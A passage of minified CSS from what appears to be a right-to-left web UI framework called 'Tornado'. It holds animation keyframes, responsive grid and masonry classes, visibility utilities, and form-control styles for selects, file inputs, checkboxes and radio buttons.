skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.container,.container-fluid,.container-xl{margin-right:auto;margin-left:auto;display:block;position:relative}.container{padding-right:15px;padding-left:15px;max-width:1200px}.container-fluid{padding-right:15px;padding-left:15px;width:100%}.container-xl{padding-right:30px;padding-left:30px;max-width:1400px}.row{margin-right:-15px;margin-left:-15px}.row.row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.row>[class*="col-"],.row>[class*="box-"]{padding-right:15px;padding-left:15px}[class*="masonry-"]{margin:-15px;word-spacing:-5px;-webkit-column-gap:0;column-gap:0}[class*="masonry-"]>.column{display:inline-block;padding-right:15px;padding-left:15px;word-spacing:normal;width:100%}.col-1{width:8.33333%}.box-1x1{width:100%}.masonry-1x1{-webkit-column-count:1;column-count:1;-webkit-column-width:100%;column-width:100%}.col-2{width:16.66667%}.box-2x1{width:100%}.masonry-2x1{-webkit-column-count:2;column-count:2;-webkit-column-width:50%;column-width:50%}.col-3{width:25%}.box-3x1{width:100%}.masonry-3x1{-webkit-column-count:3;column-count:3;-webkit-column-width:33.33333%;column-width:33.33333%}.col-4{width:33.33333%}.box-4x1{width:100%}.masonry-4x1{-webkit-column-count:4;column-count:4;-webkit-column-width:25%;column-width:25%}.col-5{width:41.66667%}.box-5x1{width:100%}.masonry-5x1{-webkit-column-count:5;column-count:5;-webkit-column-width:20%;column-width:20%}.col-6{width:50%}.box-6x1{width:100%}.masonry-6x1{-webkit-column-count:6;column-count:6;-webkit-column-width:16.66667%;column-width:16.66667%}.col-7{width:58.33333%}.box-7x1{width:100%}.masonry-7x1{-webkit-column-count:7;column-count:7;-webkit-column-width:14.28571%;column-width:14.28571%}.col-8{width:66.66667%}.box-8x1{width:100%}.masonry-8x1{-webkit-column-count:8;column-count:8;-webkit-column-width:12.5%;column-width:12.5%}.col-9{width:75%}.box-9x1{width:100%}.masonry-9x1{-webkit-column-count:9;column-count:9;-webkit-column-width:11.11111%;column-width:11.11111%}.col-10{width:83.33333%}.box-10x1{width:100%}.masonry-10x1{-webkit-column-count:10;column-count:10;-webkit-column-width:10%;column-width:10%}.col-11{width:91.66667%}.box-11x1{width:100%}.masonry-11x1{-webkit-column-count:11;column-count:11;-webkit-column-width:9.09091%;column-width:9.09091%}.col-12{width:100%}.box-12x1{width:100%}.masonry-12x1{-webkit-column-count:12;column-count:12;-webkit-column-width:8.33333%;column-width:8.33333%}@media (min-width:576px){.col-s-1{width:8.33333%}.masonry-s-1x1{-webkit-column-count:1;column-count:1;-webkit-column-width:100%;column-width:100%}.col-s-2{width:16.66667%}.masonry-s-2x1{-webkit-column-count:2;column-count:2;-webkit-column-width:50%;column-width:50%}.col-s-3{width:25%}.masonry-s-3x1{-webkit-column-count:3;column-count:3;-webkit-column-width:33.33333%;column-width:33.33333%}.col-s-4{width:33.33333%}.masonry-s-4x1{-webkit-column-count:4;column-count:4;-webkit-column-width:25%;column-width:25%}.col-s-5{width:41.66667%}.masonry-s-5x1{-webkit-column-count:5;column-count:5;-webkit-column-width:20%;column-width:20%}.col-s-6{width:50%}.masonry-s-6x1{-webkit-column-count:6;column-count:6;-webkit-column-width:16.66667%;column-width:16.66667%}.col-s-7{width:58.33333%}.masonry-s-7x1{-webkit-column-count:7;column-count:7;-webkit-column-width:14.28571%;column-width:14.28571%}.col-s-8{width:66.66667%}.masonry-s-8x1{-webkit-column-count:8;column-count:8;-webkit-column-width:12.5%;column-width:12.5%}.col-s-9{width:75%}.masonry-s-9x1{-webkit-column-count:9;column-count:9;-webkit-column-width:11.11111%;column-width:11.11111%}.col-s-10{width:83.33333%}.masonry-s-10x1{-webkit-column-count:10;column-count:10;-webkit-column-width:10%;column-width:10%}.col-s-11{width:91.66667%}.masonry-s-11x1{-webkit-column-count:11;column-count:11;-webkit-column-width:9.09091%;column-width:9.09091%}.col-s-12{width:100%}.masonry-s-12x1{-webkit-column-count:12;column-count:12;-webkit-column-width:8.33333%;column-width:8.33333%}.box-5x1,.box-7x1,.box-8x1{width:50%}.box-9x1,.box-10x1,.box-11x1{width:33.333%}}@media (min-width:768px){.col-m-1{width:8.33333%}.masonry-m-1x1{-webkit-column-count:1;column-count:1;-webkit-column-width:100%;column-width:100%}.col-m-2{width:16.66667%}.masonry-m-2x1{-webkit-column-count:2;column-count:2;-webkit-column-width:50%;column-width:50%}.col-m-3{width:25%}.masonry-m-3x1{-webkit-column-count:3;column-count:3;-webkit-column-width:33.33333%;column-width:33.33333%}.col-m-4{width:33.33333%}.masonry-m-4x1{-webkit-column-count:4;column-count:4;-webkit-column-width:25%;column-width:25%}.col-m-5{width:41.66667%}.masonry-m-5x1{-webkit-column-count:5;column-count:5;-webkit-column-width:20%;column-width:20%}.col-m-6{width:50%}.masonry-m-6x1{-webkit-column-count:6;column-count:6;-webkit-column-width:16.66667%;column-width:16.66667%}.col-m-7{width:58.33333%}.masonry-m-7x1{-webkit-column-count:7;column-count:7;-webkit-column-width:14.28571%;column-width:14.28571%}.col-m-8{width:66.66667%}.masonry-m-8x1{-webkit-column-count:8;column-count:8;-webkit-column-width:12.5%;column-width:12.5%}.col-m-9{width:75%}.masonry-m-9x1{-webkit-column-count:9;column-count:9;-webkit-column-width:11.11111%;column-width:11.11111%}.col-m-10{width:83.33333%}.masonry-m-10x1{-webkit-column-count:10;column-count:10;-webkit-column-width:10%;column-width:10%}.col-m-11{width:91.66667%}.masonry-m-11x1{-webkit-column-count:11;column-count:11;-webkit-column-width:9.09091%;column-width:9.09091%}.col-m-12{width:100%}.masonry-m-12x1{-webkit-column-count:12;column-count:12;-webkit-column-width:8.33333%;column-width:8.33333%}.box-5x1{width:33.333%}.box-7x1,.box-8x1{width:25%}.box-9x1,.box-10x1,.box-11x1{width:20%}}@media (min-width:1200px){.col-l-1{width:8.33333%}.box-1x1{width:100%}.masonry-l-1x1{-webkit-column-count:1;column-count:1;-webkit-column-width:100%;column-width:100%}.col-l-2{width:16.66667%}.box-2x1{width:50%}.masonry-l-2x1{-webkit-column-count:2;column-count:2;-webkit-column-width:50%;column-width:50%}.col-l-3{width:25%}.box-3x1{width:33.33333%}.masonry-l-3x1{-webkit-column-count:3;column-count:3;-webkit-column-width:33.33333%;column-width:33.33333%}.col-l-4{width:33.33333%}.box-4x1{width:25%}.masonry-l-4x1{-webkit-column-count:4;column-count:4;-webkit-column-width:25%;column-width:25%}.col-l-5{width:41.66667%}.box-5x1{width:20%}.masonry-l-5x1{-webkit-column-count:5;column-count:5;-webkit-column-width:20%;column-width:20%}.col-l-6{width:50%}.box-6x1{width:16.66667%}.masonry-l-6x1{-webkit-column-count:6;column-count:6;-webkit-column-width:16.66667%;column-width:16.66667%}.col-l-7{width:58.33333%}.box-7x1{width:14.28571%}.masonry-l-7x1{-webkit-column-count:7;column-count:7;-webkit-column-width:14.28571%;column-width:14.28571%}.col-l-8{width:66.66667%}.box-8x1{width:12.5%}.masonry-l-8x1{-webkit-column-count:8;column-count:8;-webkit-column-width:12.5%;column-width:12.5%}.col-l-9{width:75%}.box-9x1{width:11.11111%}.masonry-l-9x1{-webkit-column-count:9;column-count:9;-webkit-column-width:11.11111%;column-width:11.11111%}.col-l-10{width:83.33333%}.box-10x1{width:10%}.masonry-l-10x1{-webkit-column-count:10;column-count:10;-webkit-column-width:10%;column-width:10%}.col-l-11{width:91.66667%}.box-11x1{width:9.09091%}.masonry-l-11x1{-webkit-column-count:11;column-count:11;-webkit-column-width:9.09091%;column-width:9.09091%}.col-l-12{width:100%}.box-12x1{width:8.33333%}.masonry-l-12x1{-webkit-column-count:12;column-count:12;-webkit-column-width:8.33333%;column-width:8.33333%}}@media (min-width:1366px){.col-xl-1{width:8.33333%}.masonry-xl-1x1{-webkit-column-count:1;column-count:1;-webkit-column-width:100%;column-width:100%}.col-xl-2{width:16.66667%}.masonry-xl-2x1{-webkit-column-count:2;column-count:2;-webkit-column-width:50%;column-width:50%}.col-xl-3{width:25%}.masonry-xl-3x1{-webkit-column-count:3;column-count:3;-webkit-column-width:33.33333%;column-width:33.33333%}.col-xl-4{width:33.33333%}.masonry-xl-4x1{-webkit-column-count:4;column-count:4;-webkit-column-width:25%;column-width:25%}.col-xl-5{width:41.66667%}.masonry-xl-5x1{-webkit-column-count:5;column-count:5;-webkit-column-width:20%;column-width:20%}.col-xl-6{width:50%}.masonry-xl-6x1{-webkit-column-count:6;column-count:6;-webkit-column-width:16.66667%;column-width:16.66667%}.col-xl-7{width:58.33333%}.masonry-xl-7x1{-webkit-column-count:7;column-count:7;-webkit-column-width:14.28571%;column-width:14.28571%}.col-xl-8{width:66.66667%}.masonry-xl-8x1{-webkit-column-count:8;column-count:8;-webkit-column-width:12.5%;column-width:12.5%}.col-xl-9{width:75%}.masonry-xl-9x1{-webkit-column-count:9;column-count:9;-webkit-column-width:11.11111%;column-width:11.11111%}.col-xl-10{width:83.33333%}.masonry-xl-10x1{-webkit-column-count:10;column-count:10;-webkit-column-width:10%;column-width:10%}.col-xl-11{width:91.66667%}.masonry-xl-11x1{-webkit-column-count:11;column-count:11;-webkit-column-width:9.09091%;column-width:9.09091%}.col-xl-12{width:100%}.masonry-xl-12x1{-webkit-column-count:12;column-count:12;-webkit-column-width:8.33333%;column-width:8.33333%}}.col-auto,.form-repeater .repeater-item .controls-wrap,.tornado-header .search-box.form-ui input,.cart-page li:not(.button-item) .info,.hero-section .content .more.with-line::after{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.align-center-z,.modal-box,.card-block .card-media .hvr-component,#lightbox-modal .modal-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-center-x{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-start-x{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.align-end-x{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-around{-ms-flex-pack:distribute;justify-content:space-around}.align-between,.form-repeater .repeater-item,.modal-box .modal-content .modal-footer,.tornado-header .container,.tornado-header .container-fluid,.tornado-header .container-xl,.jumbtron .action-area,.card-block .content-box.horizontal,.card-block .action-footer,.card-block .card-head,.card-block .btns-group,.price-range-controls,.primary-block .info-head{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.align-start-y,.sticky-container{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-center-y,.tornado-header .container,.tornado-header .container-fluid,.tornado-header .container-xl,.jumbtron .action-area,.card-block .card-head,.card-block.widget .content-box,.hero-section .content .more.with-line,.primary-block .info-head,.review-block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-end-y{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-self-start{-ms-flex-item-align:start;align-self:flex-start}.align-self-center{-ms-flex-item-align:center;align-self:center}.align-self-end{-ms-flex-item-align:end;align-self:flex-end}.hidden{display:none}@media (min-width:576px){.hidden-s-up{display:none!important}.show-s-up{display:block!important}}@media (max-width:640px){.hidden-s-down{display:none!important}.show-s-down{display:block!important}}@media (min-width:768px){.hidden-m-up{display:none!important}.show-m-up{display:block!important}}@media (max-width:1100px){.hidden-m-down{display:none!important}.show-m-down{display:block!important}}@media (min-width:1200px){.hidden-l-up{display:none!important}.show-l-up{display:block!important}}@media (max-width:1600px){.hidden-l-down{display:none!important}.show-l-down{display:block!important}}@media (min-width:1366px){.hidden-xl-up{display:none!important}.show-xl-up{display:block!important}}@media (max-width:2500px){.hidden-xl-down{display:none!important}.show-xl-down{display:block!important}}.no-gutter{margin:0 0}.no-gutter>[class*="col-"],.no-gutter>[class*="box-"]{padding-right:0;padding-left:0}.gutter-small>[class*="col-"],.gutter-small>[class*="box-"],.wrap-gutter-s{padding-right:5px;padding-left:5px}.gutter-medium>[class*="col-"],.gutter-medium>[class*="box-"],.wrap-gutter-m{padding-right:10px;padding-left:10px}.gutter-large>[class*="col-"],.gutter-large>[class*="box-"],.wrap-gutter-l{padding-right:20px;padding-left:20px}.gutter-small{margin-right:-10px;margin-left:-10px}.gutter-medium{margin-right:-10px;margin-left:-10px}.gutter-large{margin-right:-20px;margin-left:-20px}:root{--forms-bg:#FFF;--forms-color:var(--typography-color);--forms-radius:5px;--forms-border:1px solid rgba(0,0,0, 0.1);--forms-darker-bg:#ebebeb;--forms-shadow:inset 0 0 5px rgba(0,0,0, 0.03);--forms-btns-shadow:none;--forms-height:2.5rem;--forms-height-small:2.25rem;--forms-height-large:3rem;--forms-height-txarea:6.25rem;--forms-padding:0.9375rem;--forms-padding-large:1.25rem;--forms-gutter:1.25rem;--forms-alert:#c2c8cd}.form-control,.file-input,.form-ui input:not(.btn),.form-ui .form-control,.form-ui .file-input,.form-ui textarea{background-color:var(--forms-bg);color:var(--forms-color);margin-bottom:var(--forms-gutter);border:var(--forms-border);border-radius:var(--forms-radius);font-size:15px;box-shadow:var(--forms-shadow);display:block}.form-control:not([class*="col-"]),.file-input:not([class*="col-"]),.form-ui input:not([class*="col-"]):not(.btn),.form-ui textarea:not([class*="col-"]){width:100%}.form-control:focus,.file-input:focus,.form-ui input:focus:not(.btn),.form-ui textarea:focus{outline-width:0}.success.form-control,.success.file-input,.form-ui input.success:not(.btn),.form-ui textarea.success{border-color:var(--success-color);color:var(--success-color)}.error.form-control,.error.file-input,.form-ui input.error:not(.btn),.form-ui textarea.error{border-color:var(--danger-color);color:var(--danger-color)}.warning.form-control,.warning.file-input,.form-ui input.warning:not(.btn),.form-ui textarea.warning{border-color:var(--warning-color);color:var(--warning-color)}.disable.form-control,.disable.file-input,.form-ui input.disable:not(.btn),.form-ui textarea.disable,.form-control[disabled],.file-input[disabled],.form-ui input[disabled]:not(.btn),.form-ui textarea[disabled]{color:rgba(0,0,0,.3);background-color:var(--disable-color)}.form-control~.badge,.file-input~.badge,.form-ui input:not(.btn)~.badge,.form-ui .form-control~.badge,.form-ui .file-input~.badge,.form-ui textarea~.badge{margin-top:-var(--forms-gutter)}.form-control,.file-input,.form-ui input:not(.btn),.form-ui .form-control,.form-ui .file-input{height:var(--forms-height);padding-right:var(--forms-padding);padding-left:var(--forms-padding)}.form-ui textarea{height:var(--forms-height-txarea);padding:calc(var(--forms-padding) / 1.5) var(--forms-padding);line-height:var(--line-height)}.checkbox,.radio-button,.switch-control{margin-bottom:0;display:inline-block;vertical-align:middle;width:auto;font-weight:var(--medium-weight);line-height:2.25rem;font-size:15px;cursor:pointer}.checkbox input,.radio-button input,.switch-control input{display:none!important}.checkbox span,.radio-button span,.switch-control span{display:block}.radio-button span:before,.switch-control span:before,.checkbox .tornado-select .selected-option span::after,.tornado-select .selected-option .checkbox span::after,.radio-button .tornado-select .selected-option span::after,.tornado-select .selected-option .radio-button span::after,.switch-control .tornado-select .selected-option span::after,.tornado-select .selected-option .switch-control span::after,.checkbox span:before,.checkbox .dropdown span.dropdown-btn:not(.icon-btn)::after,.dropdown .checkbox span.dropdown-btn:not(.icon-btn)::after,.radio-button .dropdown span.dropdown-btn:not(.icon-btn)::after,.dropdown .radio-button span.dropdown-btn:not(.icon-btn)::after,.switch-control .dropdown span.dropdown-btn:not(.icon-btn)::after,.dropdown .switch-control span.dropdown-btn:not(.icon-btn)::after,.checkbox .navigation-wraper span.menu-toggle::after,.navigation-wraper .checkbox span.menu-toggle::after,.radio-button .navigation-wraper span.menu-toggle::after,.navigation-wraper .radio-button span.menu-toggle::after,.switch-control .navigation-wraper span.menu-toggle::after,.navigation-wraper .switch-control span.menu-toggle::after{font-family:var(--icons-font);margin-left:5px;position:relative;display:inline-block;vertical-align:middle;text-align:center;top:-1px}label{font-size:.9375rem;margin-bottom:10px;display:block;color:var(--forms-color);font-weight:var(--medium-weight)}label+.range-slider+.tornado-range-slider:not(.vertical){margin-top:-5px}.form-control.large,.large.file-input{height:var(--forms-height-large)}.form-control.small,.small.file-input{height:var(--forms-height-small)}.form-control::placeholder,.file-input::placeholder,.form-control::-webkit-input-placeholder,.file-input::-webkit-input-placeholder,.form-control:-ms-input-placeholder,.file-input:-ms-input-placeholder,.form-control::-ms-input-placeholder,.file-input::-ms-input-placeholder,.form-control::-webkit-input-placeholder,.file-input::-webkit-input-placeholder{opacity:1;color:inherit}.form-ui input:not(.btn)::placeholder,.form-ui input:not(.btn)::-webkit-input-placeholder,.form-ui input:not(.btn):-ms-input-placeholder,.form-ui input:not(.btn)::-ms-input-placeholder,.form-ui input:not(.btn)::-webkit-input-placeholder,.form-ui .form-control::placeholder,.form-ui .file-input::placeholder,.form-ui .form-control::-webkit-input-placeholder,.form-ui .file-input::-webkit-input-placeholder,.form-ui .form-control:-ms-input-placeholder,.form-ui .file-input:-ms-input-placeholder,.form-ui .form-control::-ms-input-placeholder,.form-ui .file-input::-ms-input-placeholder,.form-ui .form-control::-webkit-input-placeholder,.form-ui .file-input::-webkit-input-placeholder,.form-ui .file-input::placeholder,.form-ui .file-input::-webkit-input-placeholder,.form-ui .file-input:-ms-input-placeholder,.form-ui .file-input::-ms-input-placeholder,.form-ui .file-input::-webkit-input-placeholder{opacity:1;color:inherit}.form-ui.large input:not(.btn),.form-ui.large .form-control,.form-ui.large .file-input,.form-ui.large .file-input{height:var(--forms-height-large);padding-right:var(--forms-padding-large);padding-left:var(--forms-padding-large)}.form-ui.large .file-input{line-height:var(--forms-height-large)}.form-ui.small input:not(.btn),.form-ui.small .form-control,.form-ui.small .file-input,.form-ui.small .file-input{height:var(--forms-height-small)}.form-ui.small .file-input{line-height:var(--forms-height-small)}.form-ui textarea::placeholder,.form-ui textarea::-webkit-input-placeholder,.form-ui textarea:-ms-input-placeholder,.form-ui textarea::-ms-input-placeholder,.form-ui textarea::-webkit-input-placeholder{opacity:1;color:inherit}.form-ui [type="submit"]:not(.btn),.form-ui [type="button"]:not(.btn),.form-ui [type="radio"],.form-ui [type="checkbox"]{width:auto;height:auto}.control-hint{font-size:.8125rem;position:relative;bottom:calc(var(--forms-gutter) / 1.5);color:var(--gray-color)}.control-hint.success{color:var(--success-color)}.control-hint.error{color:var(--danger-color)}.control-hint.warning{color:var(--warning-color)}.control-hint.disable,.control-hint[disabled]{color:#cfcfcf}.tornado-select{color:var(--typography-color);position:relative;margin-bottom:var(--forms-gutter);text-align:right}.tornado-select .arrow-icon{cursor:pointer;position:absolute;top:0;left:10px;text-align:center;line-height:var(--forms-height)}.tornado-select .arrow-icon svg{vertical-align:middle;display:inline-block}.tornado-select .arrow-icon .arrow-color{fill:var(--gray-color)}.tornado-select .selected-option{cursor:pointer;margin-bottom:0;line-height:calc(var(--forms-height) - 3px);background-position:left 10px center;background-repeat:no-repeat;overflow:hidden;text-align:right}.tornado-select .selected-option.large,.tornado-select .selected-option.large+.arrow-icon{line-height:calc(var(--forms-height-large) - 3px)}.tornado-select .selected-option.small,.tornado-select .selected-option.small+.arrow-icon{line-height:calc(var(--forms-height-small) - 3px)}.tornado-select .selected-option span{display:inline-block;vertical-align:middle;padding:0 10px;background:var(--primary-color);color:var(--primary-reverse);height:24px;line-height:24px;border-radius:var(--forms-radius);position:relative;top:-2px;font-size:.7em;margin-left:5px}.tornado-select .selected-option span::after{font-family:var(--icons-font);padding-right:5px;font-size:7px;position:relative;top:-1px;vertical-align:middle;display:inline-block}.tornado-select .selected-option.filter-select::before{display:none}.tornado-select .selected-option.filter-select input{vertical-align:middle;width:auto;height:auto;border:0 none;word-spacing:normal;box-shadow:unset;display:inline-block}.tornado-select .options-list{display:none;position:absolute;top:100%;left:0;right:0;z-index:999999;background:var(--forms-bg);border:var(--forms-border);border-radius:var(--forms-radius);max-height:280px;overflow-y:auto}.tornado-select .options-list.reverse-pos{top:auto;bottom:100%}.tornado-select .options-list.active{display:block}.tornado-select .options-list li{margin-bottom:0;padding:8px 15px;font-size:14px;cursor:pointer}.tornado-select .options-list li:not(:last-child){border-bottom:var(--forms-border)}.tornado-select .options-list li.filter-select{padding:5px 15px;word-spacing:-5px}.tornado-select .options-list li.filter-select::before{line-height:28px;width:20px;font-size:14px;color:var(--gray-color);position:relative;top:-1px}.tornado-select .options-list li.filter-select input{width:calc(100% - 20px);height:32px;border:0 none;word-spacing:normal;box-shadow:unset}.file-input{position:relative;overflow:hidden;line-height:calc(var(--forms-height) - 3px)}.file-input::before{content:attr(data-text);line-height:inherit}.file-input::after{content:attr(data-btn);position:absolute;left:0;top:0;height:100%;padding:0 1.563rem;background-color:var(--primary-color);color:var(--primary-reverse);line-height:calc(var(--forms-height) - 3px)}.file-input input[type="file"]{position:absolute;opacity:0;cursor:pointer;margin:0;top:0;right:0;width:100%;height:100%;z-index:1}.checkbox{margin-bottom:calc(var(--forms-gutter) / 2)}.checkbox+.checkbox:not(.block-lvl){margin-right:10px}.checkbox .tornado-select .selected-option span::after,.tornado-select .selected-option .checkbox span::after,.checkbox span:before,.checkbox .dropdown span.dropdown-btn:not(.icon-btn)::after,.dropdown .checkbox span.dropdown-btn:not(.icon-btn)::after,.checkbox .navigation-wraper span.menu-toggle::after,.navigation-wraper .checkbox span.menu-toggle::after{top:-2px;width:20px;height:20px;color:var(--disable-color);background-color:var(--forms-bg);line-height:19px;font-size:10px;border:var(--forms-border);border-radius:calc(var(--forms-radius) / 2)}.checkbox .tornado-select .selected-option input:checked+span::after,.tornado-select .selected-option .checkbox input:checked+span::after,.checkbox input:checked+span:before,.checkbox .dropdown input:checked+span.dropdown-btn:not(.icon-btn)::after,.dropdown .checkbox input:checked+span.dropdown-btn:not(.icon-btn)::after,.checkbox .navigation-wraper input:checked+span.menu-toggle::after,.navigation-wraper .checkbox input:checked+span.menu-toggle::after{border-color:var(--success-color);color:var(--success-color)}.radio-button{margin-bottom:calc(var(--forms-gutter) / 2)}.radio-button+.radio-button:not(.block-lvl){margin-right:10px}.radio-button span:before,.radio-button .tornado-select .selected-option span::after,.tornado-select .selected-option .radio-button span::after,.radio-button .dropdown span.dropdown-btn:not(.icon-btn)::after,.dropdown .radio-button span.dropdown-btn:not(.icon-btn)::after,.radio-button .navigation-wraper span.menu-toggle::after,.navigation-wraper .radio-button span.menu-toggle::after{content:'';top:-2px;width:18px;height:18px;box-shadow:inset 0 0 0 4px var(--forms-bg);border-radius:50%;background-color:#c3c3c3;border:var(--forms-border)}.radio-button input:checked+span:before,.radio-button .tornado-select .selected-option input:checked+span::after,.tornado-select .selected-option .radio-button input:checked+span::after,.radio-button .checkbox input:checked+span:before,.radio-button .dropdown input:checked+span.dropdown-btn:not(.icon-btn)::after,.dropdown .radio-button 